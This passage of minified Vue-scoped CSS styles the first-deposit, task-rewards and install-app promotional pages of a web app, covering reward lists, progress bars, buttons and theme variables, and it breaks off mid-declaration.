.title[data-v-803a60d1]{font-size:1rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title>span[data-v-803a60d1]{color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .orange[data-v-803a60d1]{font-size:1rem;color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .description[data-v-803a60d1]{font-size:.75rem;color:#c3767c;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot[data-v-803a60d1]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot>div[data-v-803a60d1]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress[data-v-803a60d1]{width:100%;position:relative;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .step[data-v-803a60d1]{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%);font-size:.75rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .line[data-v-803a60d1]{background:#cb2538}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn[data-v-803a60d1]{width:5.75rem;min-height:1.88rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.88rem;margin-left:1.5rem;border-radius:.38rem;padding:0 .38rem;color:#7b1801;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%)}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn.n2[data-v-803a60d1]{border:1px solid #860f04}.activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-803a60d1]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .rule .head[data-v-803a60d1]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-803a60d1]{width:100%;word-wrap:break-word}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-803a60d1] img{max-width:100%;height:auto;object-fit:contain}.activity_firstDeposit_page .activity_firstDeposit_container .rule>div[data-v-803a60d1]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first-deposit-header__deposit-btn[data-v-803a60d1]{color:#d6d0ff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page[data-v-803a60d1]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item[data-v-803a60d1]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .title>span[data-v-803a60d1]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .orange[data-v-803a60d1]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .description[data-v-803a60d1]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot[data-v-803a60d1]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn[data-v-803a60d1]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none;color:#fff}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn.n2[data-v-803a60d1]{color:#fff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container[data-v-803a60d1] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress[data-v-803a60d1]{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress .line[data-v-803a60d1]{background:rgb(12,151,246)!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-803a60d1]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-803a60d1]{margin-right:.19rem}.urPKStyle .first_list-item .btn[data-v-803a60d1]{text-align:center;margin-left:0!important;margin-right:1.5rem}.activity_firstDeposit_page .activity_firstDeposit_container[data-v-c08487bb]{width:100%}.activity_firstDeposit_page .activity_firstDeposit_container .first_list[data-v-c08487bb]{padding:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item[data-v-c08487bb]{border:1px solid #75292d;padding:.75rem;border-radius:.31rem;background:#3d0208}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item+.first_list-item[data-v-c08487bb]{margin-top:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head[data-v-c08487bb]{display:flex;justify-content:space-between;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title[data-v-c08487bb]{font-size:1rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .title>span[data-v-c08487bb]{color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .head .orange[data-v-c08487bb]{font-size:1rem;color:#f4b559}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .description[data-v-c08487bb]{font-size:.75rem;color:#c3767c;margin-bottom:.75rem}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot[data-v-c08487bb]{display:flex;align-items:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot>div[data-v-c08487bb]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress[data-v-c08487bb]{width:100%;position:relative;overflow:hidden}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .step[data-v-c08487bb]{position:absolute;top:50%;left:50%;transform:translate(-50%) translateY(-50%);font-size:.75rem;color:#fff}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .progress .line[data-v-c08487bb]{background:#cb2538}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn[data-v-c08487bb]{width:5.75rem;min-height:1.88rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.88rem;margin-left:1.5rem;border-radius:.38rem;padding:0 .38rem;color:#7b1801;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .first_list .first_list-item .foot .btn.n2[data-v-c08487bb]{border:1px solid #860f04}.activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-c08487bb]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.activity_firstDeposit_page .activity_firstDeposit_container .rule .head[data-v-c08487bb]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-c08487bb]{width:100%;word-wrap:break-word}.activity_firstDeposit_page .activity_firstDeposit_container .rule .content[data-v-c08487bb] img{max-width:100%;height:auto;object-fit:contain}.activity_firstDeposit_page .activity_firstDeposit_container .rule>div[data-v-c08487bb]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}body:not([theme=theme1]) .activity_firstDeposit_page[data-v-c08487bb]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item[data-v-c08487bb]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .title>span[data-v-c08487bb]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .head .orange[data-v-c08487bb]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .description[data-v-c08487bb]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot[data-v-c08487bb]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn[data-v-c08487bb]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none;color:#fff}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .first_list-item .foot .btn.n2[data-v-c08487bb]{color:#fff;border:none}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container[data-v-c08487bb] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress[data-v-c08487bb]{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .progress .line[data-v-c08487bb]{background:rgb(12,151,246)!important}body:not([theme=theme1]) .activity_firstDeposit_page .activity_firstDeposit_container .rule[data-v-c08487bb]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-c08487bb]{margin-right:.19rem}.urPKStyle .first_list-item .btn[data-v-c08487bb]{margin-left:0!important;margin-right:1.5rem}.activity_taskRewards_page[data-v-6893f0f4]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.activity_taskRewards_page .head_imgs[data-v-6893f0f4]{display:flex;align-items:center}.activity_taskRewards_page .head_imgs img[data-v-6893f0f4]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.activity_taskRewards_page .head_imgs img[data-v-6893f0f4]:nth-child(2){width:1.13rem;height:1.06rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-6893f0f4]{display:flex;align-items:center;padding:.94rem 2.5rem 0}.activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-6893f0f4]{width:6.19rem;height:4.94rem;margin-right:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-6893f0f4]{color:#fff;font-size:.75rem;line-height:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-6893f0f4]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-6893f0f4]{width:10.94rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-6893f0f4]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .first_list[data-v-6893f0f4]{padding:1rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item[data-v-6893f0f4]{padding:.69rem 1.19rem;border-radius:.31rem;background:#3d0208;border:1px solid #75292d}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item+.first_list-item[data-v-6893f0f4]{margin-top:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head[data-v-6893f0f4]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title[data-v-6893f0f4]{display:flex;flex-wrap:wrap;font-size:1.13rem;line-height:1.56rem;color:#fff}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title>span[data-v-6893f0f4]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange[data-v-6893f0f4]{font-size:.94rem;line-height:1.56rem;color:#f4b559;max-width:8.13rem;width:100%;text-align:right}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .description[data-v-6893f0f4]{font-size:.75rem;line-height:1.06rem;color:#c3767c;margin-bottom:.75rem;margin-top:.56rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot[data-v-6893f0f4]{--van-progress-pivot-background: transparent;--van-progress-background: #180000;--van-progress-color: #cb2538;display:flex;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot>div[data-v-6893f0f4]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn[data-v-6893f0f4]{width:4.63rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;margin-left:1.06rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn.n2[data-v-6893f0f4]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .noData[data-v-6893f0f4]{display:flex;flex-direction:column;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .noData img[data-v-6893f0f4]{margin-bottom:2.19rem}.activity_taskRewards_page .activity_taskRewards_container .noData .tip[data-v-6893f0f4]{width:14.63rem;height:1.88rem;font-family:DIN Pro;font-size:.75rem;font-weight:400;line-height:.93rem;text-align:center;color:#d17c83}.activity_taskRewards_page .activity_taskRewards_container .rule[data-v-6893f0f4]{margin:2.25rem 1rem 1.25rem;padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.activity_taskRewards_page .activity_taskRewards_container .rule .head[data-v-6893f0f4]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4]{word-wrap:break-word;word-break:break-all}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img{max-width:100%;width:100%;overflow:hidden;text-overflow:ellipsis;line-height:1.5;box-sizing:border-box;padding:0;margin:0;word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;white-space:pre-wrap;hyphens:auto;text-align:justify;text-justify:inter-ideograph;text-indent:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img span,.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img p,.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img div{word-wrap:break-word;word-break:break-word;overflow-wrap:break-word;text-align:justify;text-justify:inter-ideograph;max-width:100%;box-sizing:border-box;padding:0;margin:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img ::v-deep(p){margin-bottom:1em;text-align:justify;text-justify:inter-ideograph;max-width:100%;box-sizing:border-box;padding:0;width:100%}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img ::v-deep(p):last-child{margin-bottom:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img ::v-deep(img){max-width:100%;height:auto;object-fit:contain;display:block;margin:0 auto;box-sizing:border-box}@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3){.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img{word-break:break-all;-webkit-hyphens:auto;hyphens:auto;overflow-wrap:anywhere;text-align:justify;text-justify:inter-ideograph;width:100%;box-sizing:border-box;padding:0;margin:0}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img *{max-width:100%!important;box-sizing:border-box!important}}@media screen and (max-width: 414px){.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-6893f0f4] img{width:calc(100% - 32px);margin-left:16px;margin-right:16px}}.activity_taskRewards_page .activity_taskRewards_container .rule>div[data-v-6893f0f4]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.activity_taskRewards_page .activity_taskRewards_container[data-v-6893f0f4] .van-progress{background:#180000;box-shadow:0 -1px #521f24 inset!important;border-radius:.63rem}.activity_taskRewards_page .activity_taskRewards_container .progressGroup[data-v-6893f0f4]{position:relative}.activity_taskRewards_page .activity_taskRewards_container .progressGroup .pivotText[data-v-6893f0f4]{position:absolute;top:.16rem;left:50%;transform:translate(-50%);font-size:.63rem;color:#fff}@supports (-webkit-touch-callout: none){@media screen and (device-width: 390px) and (device-height: 844px) and (-webkit-device-pixel-ratio: 3){.rule .content-wrapper[data-v-6893f0f4]{padding:0 15px}.rule .content-wrapper .content[data-v-6893f0f4]{word-break:break-word!important;overflow-wrap:break-word!important;word-wrap:break-word!important}.rule .content-wrapper .content[data-v-6893f0f4] *{max-width:100%!important;word-break:break-word!important;overflow-wrap:break-word!important}.rule .content-wrapper .content img[data-v-6893f0f4]{max-width:calc(100% - 30px)!important;height:auto!important;display:block!important;margin:0 auto!important}}}body:not([theme=theme1]) .activity_taskRewards_page[data-v-6893f0f4]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-6893f0f4]{display:flex;align-items:center;padding:.94rem 2.5rem 0}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-6893f0f4]{width:6.19rem;height:4.94rem;margin-right:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-6893f0f4]{color:#fff;font-size:.75rem;line-height:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-6893f0f4]{color:#0c97f6}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-6893f0f4]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-6893f0f4]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item[data-v-6893f0f4]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .title>span[data-v-6893f0f4]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .orange[data-v-6893f0f4]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .description[data-v-6893f0f4]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot[data-v-6893f0f4]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn[data-v-6893f0f4]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn.n2[data-v-6893f0f4]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-6893f0f4] .van-progress{background:#080229}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-6893f0f4] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .rule[data-v-6893f0f4]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .first_list-item .money[data-v-6893f0f4]{margin-right:.19rem}.urPKStyle .orange[data-v-6893f0f4]{text-align:left!important}.urPKStyle .reward_box img[data-v-6893f0f4]{margin-right:0!important;margin-left:1.25rem}.activity_taskRewards_page[data-v-172c5ad7]{background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.activity_taskRewards_page .head_imgs[data-v-172c5ad7]{display:flex;align-items:center}.activity_taskRewards_page .head_imgs img[data-v-172c5ad7]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.activity_taskRewards_page .head_imgs img[data-v-172c5ad7]:nth-child(2){width:1.13rem;height:1.06rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-172c5ad7]{display:flex;align-items:center;padding:.94rem 2.5rem 0}.activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-172c5ad7]{width:6.19rem;height:4.94rem;margin-right:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-172c5ad7]{color:#fff;font-size:.75rem;line-height:1.25rem}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-172c5ad7]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-172c5ad7]{width:10.94rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-172c5ad7]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.disabled[data-v-172c5ad7]{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%);border:.5px solid #999;color:#303030}.activity_taskRewards_page .activity_taskRewards_container .first_list[data-v-172c5ad7]{padding:1rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item[data-v-172c5ad7]{padding:.69rem 1.19rem;border-radius:.31rem;background:#3d0208;border:1px solid #75292d}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item+.first_list-item[data-v-172c5ad7]{margin-top:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head[data-v-172c5ad7]{display:flex;justify-content:space-between;align-items:center;margin-bottom:.75rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title[data-v-172c5ad7]{flex:1;display:flex;flex-wrap:wrap;font-size:1.13rem;line-height:1.56rem;color:#fff}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .title>span[data-v-172c5ad7]{color:#f4b559}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange[data-v-172c5ad7]{font-size:.94rem;line-height:1.56rem;color:#f4b559;text-align:right}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .head .orange .reward[data-v-172c5ad7]{margin-right:.31rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .description[data-v-172c5ad7]{font-size:.75rem;line-height:1.06rem;color:#c3767c;margin-bottom:.75rem;margin-top:.56rem}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot[data-v-172c5ad7]{--van-progress-pivot-background: transparent;--van-progress-background: #180000;--van-progress-color: #cb2538;display:flex;align-items:center}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot>div[data-v-172c5ad7]{-webkit-box-flex:1;-webkit-flex:1;flex:1}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn[data-v-172c5ad7]{width:4.63rem;min-height:1.63rem;display:flex;align-items:center;justify-content:center;flex:none;font-size:.75rem;margin-left:1.06rem;border-radius:.44rem;padding:0 .38rem;color:#fff;background:linear-gradient(180deg,#ffffec -15.38%,#fdf09c 23.44%,#b68030 67.12%,#b47d2d 80.96%,#f1bf45 100%);box-shadow:0 .13rem .13rem #0003;border:.5px solid #a60f00}.activity_taskRewards_page .activity_taskRewards_container .first_list .first_list-item .foot .btn.n2[data-v-172c5ad7]{color:#7b1801}.activity_taskRewards_page .activity_taskRewards_container .rule[data-v-172c5ad7]{margin:2.25rem 1rem 1.25rem;padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a}.activity_taskRewards_page .activity_taskRewards_container .rule .head[data-v-172c5ad7]{width:12.44rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-size:contain;color:#fdd132;font-family:Inter;font-size:.88rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-172c5ad7]{word-wrap:break-word;word-break:break-all}.activity_taskRewards_page .activity_taskRewards_container .rule .content[data-v-172c5ad7] img{max-width:100%;height:auto;object-fit:contain}.activity_taskRewards_page .activity_taskRewards_container .rule>div[data-v-172c5ad7]:not(.head){color:#fff;font-size:.75rem;line-height:1.25rem;margin-bottom:1.13rem;position:relative}.activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{background:#180000;box-shadow:0 -1px #521f24 inset!important;border-radius:.63rem}.activity_taskRewards_page .activity_taskRewards_container .progressGroup[data-v-172c5ad7]{position:relative}.activity_taskRewards_page .activity_taskRewards_container .progressGroup .pivotText[data-v-172c5ad7]{position:absolute;top:.16rem;left:50%;transform:translate(-50%);font-size:.63rem;color:#fff}body:not([theme=theme1]) .activity_taskRewards_page[data-v-172c5ad7]{background:var(--gradient-color-2)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box[data-v-172c5ad7]{display:flex;align-items:center;padding:.94rem 2.5rem 0}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box img[data-v-172c5ad7]{width:6.19rem;height:4.94rem;margin-right:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p[data-v-172c5ad7]{color:#fff;font-size:.75rem;line-height:1.25rem}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right p span[data-v-172c5ad7]{color:#0c97f6}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn[data-v-172c5ad7]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .reward_box .right .btn.n2[data-v-172c5ad7]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item[data-v-172c5ad7]{background:var(--main-color-10);border:1px solid var(--main-color-3)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .title>span[data-v-172c5ad7]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .head .orange[data-v-172c5ad7]{color:var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .description[data-v-172c5ad7]{color:var(--main-color-1)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot[data-v-172c5ad7]{--van-progress-background: var(--main-color-9);--van-progress-color: var(--main-color-4)}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn[data-v-172c5ad7]{background:var(--gradient-color-1);box-shadow:0 .13rem .13rem #0003;border:none}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .first_list-item .foot .btn.n2[data-v-172c5ad7]{color:#fff}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{background:#080229}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container[data-v-172c5ad7] .van-progress{box-shadow:0 -1px 0 0 var(--main-color-3) inset!important}body:not([theme=theme1]) .activity_taskRewards_page .activity_taskRewards_container .rule[data-v-172c5ad7]{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to left,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}.urPKStyle .money[data-v-172c5ad7]{margin-right:.19rem}.urPKStyle .reward_box img[data-v-172c5ad7]{margin-right:0!important;margin-left:1.25rem}.urPKStyle .orange .reward[data-v-172c5ad7]{margin-right:0!important;margin-left:.31rem}.install-app-activity[data-v-bd717e2e]{--primary-bg: #37070a;--border-color: #75292d;--text-white: #ffffff;--text-gold: #f4b559;--text-red: #b1180d;--gold-border: #daa95f;--title-yellow: #fdd132;--btn-gradient-bg: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, 